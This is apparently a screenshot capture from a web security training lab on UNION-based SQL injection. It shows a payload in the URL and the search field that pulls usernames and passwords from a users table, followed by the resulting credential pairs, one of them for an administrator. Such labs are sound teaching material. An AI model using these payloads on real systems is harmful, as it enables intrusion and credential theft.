 Lab: SQL injection UNION attac
SQL injection UNION attack, ret
SQL Injection/UNION Attack - c
0ab20015032ad267810cc07f00ac00c5.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,username||%27~%27||password%20FROM%20users--
Y
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
carlos~2z4pk7d81tbw01zashqw
wiener~rmbjprbnj6a8n5tli4wn
administrator~4ztrfqu9kgt00uyck3to